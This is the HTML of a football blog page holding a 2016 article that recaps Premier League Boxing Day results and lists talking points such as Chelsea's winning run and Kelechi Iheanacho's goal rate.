<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3608 single-format-standard wp-theme-CQ do-etfw premier-league-boxing-day-special wpb-js-composer js-comp-ver-7.3 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#">Analysis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131"><a href="#">Football Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2125"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1989"><a href="/cdn-cgi/l/email-protection#3e575058517e0d0b0c105d5153105059">Contact: <span class="__cf_email__" data-cfemail="94fdfaf2fbd4a7a1a6baf7fbf9bafaf3">[email&#160;protected]</span></a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2906"><a href="#">Analysis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2131"><a href="#">Football Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2125"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Articles" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/category/articles/"><span itemprop="title">Articles</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Premier League Boxing Day Special"><meta itemprop="url" content = "https://www1.352.com.ng/premier-league-boxing-day-special/">Premier League Boxing Day Special</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3608" class="post-3608 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-premier-league category-fans-corner category-opinions category-reviews tag-english-premier-league" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www1.352.com.ng/category/articles/">Articles</a></li><li class="entry-category"><a  href="https://www1.352.com.ng/category/premier-league/">English Premier League</a></li><li class="entry-category"><a  href="https://www1.352.com.ng/category/fans-corner/">Fans corner</a></li><li class="entry-category"><a  href="https://www1.352.com.ng/category/articles/opinions/">Opinions</a></li><li class="entry-category"><a  href="https://www1.352.com.ng/category/reviews/">Reviews</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Premier League Boxing Day Special</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name">By <a href="https://www1.352.com.ng/author/naseer/">Nasir Abubakar</a> - </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-28T11:26:55+00:00" >December 28, 2016</time></span>                    <div class="td-post-comments"><a href="https://www1.352.com.ng/premier-league-boxing-day-special/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3608">1410</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww1.352.com.ng%2Fpremier-league-boxing-day-special%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Premier+League+Boxing+Day+Special&url=https%3A%2F%2Fwww1.352.com.ng%2Fpremier-league-boxing-day-special%2F&via=352"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www1.352.com.ng/premier-league-boxing-day-special/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www1.352.com.ng/premier-league-boxing-day-special/&amp;media=https://www1.352.com.ng/wp-content/uploads/2016/12/Scorpion-King.jpg&description=Boxing day fixtures assures you goals, lots of them. On this day; when it's winter in Europe and Harmattan in Nigeria.....there will be goals!" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Premier+League+Boxing+Day+Special%20-%20https%3A%2F%2Fwww1.352.com.ng%2Fpremier-league-boxing-day-special%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://www1.352.com.ng/wp-content/uploads/2016/12/Scorpion-King.jpg" data-caption=""><img width="640" height="355" class="entry-thumb td-modal-image" src="https://www1.352.com.ng/wp-content/uploads/2016/12/Scorpion-King.jpg" alt="" title="scorpion-king"/></a></div>
        <p style="text-align: justify;">Boxing day fixtures assures you goals, lots of them. This fact has been long standing and proven. On this day; when it&#8217;s winter in Europe and Harmattan in Nigeria and the games come thick and fast; when the players ate and drank the night before (I see you Bobby); there will be goals! This year was no exception.</p>
<p style="text-align: justify;">It&#8217;s that time of the year when the rest of Europe gets to sit on their couches and watch Premier League teams lock horns. Jürgen Klopp became the latest manager to question the sanity of the winter fixtures. His Liverpool side will play 3 games in 6 days! News flash Jürgen: winter fixtures have been here long time, and there&#8217;s no chance they’re going away anytime soon!</p>
<p style="text-align: justify;">Chelsea, as expected, extended their lead at the summit by 9 points after a comfy 3-0 win over Bournemouth at The Bridge. Antonio Conté’s men set a new PL record for most consecutive wins in a single season in the process.</p>
<figure id="attachment_3611" aria-describedby="caption-attachment-3611" style="width: 960px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-3611 size-full" src="https://www1.352.com.ng/wp-content/uploads/2016/12/Pedro-Boxing-Day-goal.jpg" alt="pedro boxing day goal" width="960" height="636" srcset="https://www1.352.com.ng/wp-content/uploads/2016/12/Pedro-Boxing-Day-goal.jpg 960w, https://www1.352.com.ng/wp-content/uploads/2016/12/Pedro-Boxing-Day-goal-300x199.jpg 300w, https://www1.352.com.ng/wp-content/uploads/2016/12/Pedro-Boxing-Day-goal-768x509.jpg 768w, https://www1.352.com.ng/wp-content/uploads/2016/12/Pedro-Boxing-Day-goal-696x461.jpg 696w, https://www1.352.com.ng/wp-content/uploads/2016/12/Pedro-Boxing-Day-goal-634x420.jpg 634w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption id="caption-attachment-3611" class="wp-caption-text">Pedro celebrating the first of 3 goals in what was a super boxing day for The Blues.</figcaption></figure>
<p style="text-align: justify;">The Gunners secured a hard-fought 1-0 victory over West Brom. Olivier Giroud with a looping header (does he know another way?) after a Mesut Ozil cross.</p>
<p style="text-align: justify;">Meanwhile, Liverpool face Stoke City Tuesday night as the former looks to close the gap on Chelsea.</p>
<p style="text-align: justify;">There was continued misery for Swansea and Bob Bradley as West Ham hammered them 4-1 at the Liberty stadium.</p>
<p style="text-align: justify;">In short, boxing day games were lit.</p>
<p style="text-align: justify;">Here&#8217;s a few things we learnt:</p>
<h4 style="text-align: center;"><strong>No Costa. No problem</strong></h4>
<p style="text-align: justify;">Chelsea would have been relieved to pull off a win, an impressive one at that, without Diego Costa. The west London outfit have had to rely a lot on the Spaniard&#8217;s goals to grind out wins in recent weeks, leading to questions on how they&#8217;d fare in his absence.</p>
<h4 style="text-align: center;"><strong>United got their Swagger back</strong></h4>
<p style="text-align: justify;">Their performance &#8211; especially in the second half &#8211; showed a team that are growing in confidence. The win makes it four in a row for Mourinho&#8217;s men. They are ascending.</p>
<h4 style="text-align: center;"><strong>30,000 Vardy&#8217;s&#8230;</strong></h4>
<p style="text-align: justify;">&#8230;couldn’t save Leicester from receiving their L. The champions printed 30,000 masks of their prolific forward, to protest his red card against Stoke. FA chairman, Greg Clarke, who was also at the ground, made light of the gesture by also wearing the mask.</p>
<figure id="attachment_3612" aria-describedby="caption-attachment-3612" style="width: 768px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-3612 size-full" src="https://www1.352.com.ng/wp-content/uploads/2016/12/30-000-Vardy-masks.jpg" alt="30-000-vardy-masks" width="768" height="432" srcset="https://www1.352.com.ng/wp-content/uploads/2016/12/30-000-Vardy-masks.jpg 768w, https://www1.352.com.ng/wp-content/uploads/2016/12/30-000-Vardy-masks-300x169.jpg 300w, https://www1.352.com.ng/wp-content/uploads/2016/12/30-000-Vardy-masks-696x392.jpg 696w, https://www1.352.com.ng/wp-content/uploads/2016/12/30-000-Vardy-masks-747x420.jpg 747w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-3612" class="wp-caption-text">Petty? Passionate?</figcaption></figure>
<h4 style="text-align: center;"><strong>They got no History</strong></h4>
<p style="text-align: justify;">Eden Hazard managed to become only the (&#8230;wait for it…) sixth(!) player to score fifty goals for Chelsea in the premier league after Lampard, Drogba, Hasselbaink, Zola, Gudjohnsen.</p>
<h4 style="text-align: center;"><strong>Swansea looks doomed</strong></h4>
<p style="text-align: justify;">The fans have turned on their American manager and the owners. At the liberty, Bilic&#8217;s men took the invitation and tore them to shreds.</p>
<h4 style="text-align: center;"><strong>Allardyce makes promising start</strong></h4>
<p style="text-align: justify;">Very unlike his teams to throw away a lead like that but he’d still be pleased with the performance. He also made a statement by granting Andros Townsend his long time wish to play from the right. Look at where Palace is right now &#8211; it&#8217;s not new to Sam.</p>
<h4 style="text-align: center;"><strong>Yaya proving his doubters wrong</strong></h4>
<p style="text-align: justify;">Against Hull city, he put in an absolutely colossal performance. Another thing that caught the eye at KC Stadium was that he ran. He covered lots of ground and was willing.</p>
<h4 style="text-align: center;"><strong>Kelechi the super sub</strong></h4>
<figure id="attachment_3613" aria-describedby="caption-attachment-3613" style="width: 768px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-3613 size-full" src="https://www1.352.com.ng/wp-content/uploads/2016/12/Kelechi-Iheanacho.jpg" alt="kelechi-iheanacho" width="768" height="432" srcset="https://www1.352.com.ng/wp-content/uploads/2016/12/Kelechi-Iheanacho.jpg 768w, https://www1.352.com.ng/wp-content/uploads/2016/12/Kelechi-Iheanacho-300x169.jpg 300w, https://www1.352.com.ng/wp-content/uploads/2016/12/Kelechi-Iheanacho-696x392.jpg 696w, https://www1.352.com.ng/wp-content/uploads/2016/12/Kelechi-Iheanacho-747x420.jpg 747w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-3613" class="wp-caption-text">Kelechi Iheanacho</figcaption></figure>
<p style="text-align: justify;">The Nigerian came off the bench to score his 12th premier league goal. He’s scored at an average of one every 95 mins – the best mins per goal ratio in Premier League history (10+ goals scored).</p>
<p style="text-align: justify;"><em><strong>Article by: Arc Jibril baba </strong><strong>@jibrill__baba</strong></em></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://www1.352.com.ng/premier-league-boxing-day-special/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://www1.352.com.ng/premier-league-boxing-day-special/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www1.352.com.ng/tag/english-premier-league/">English Premier League</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww1.352.com.ng%2Fpremier-league-boxing-day-special%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Premier+League+Boxing+Day+Special&url=https%3A%2F%2Fwww1.352.com.ng%2Fpremier-league-boxing-day-special%2F&via=352"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www1.352.com.ng/premier-league-boxing-day-special/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www1.352.com.ng/premier-league-boxing-day-special/&amp;media=https://www1.352.com.ng/wp-content/uploads/2016/12/Scorpion-King.jpg&description=Boxing day fixtures assures you goals, lots of them. On this day; when it's winter in Europe and Harmattan in Nigeria.....there will be goals!" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Premier+League+Boxing+Day+Special%20-%20https%3A%2F%2Fwww1.352.com.ng%2Fpremier-league-boxing-day-special%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www1.352.com.ng/premier-league-boxing-day-special/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www1.352.com.ng/premier-league-boxing-day-special/" data-text="Premier League Boxing Day Special" data-via="" data-lang="en">tweet</a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div 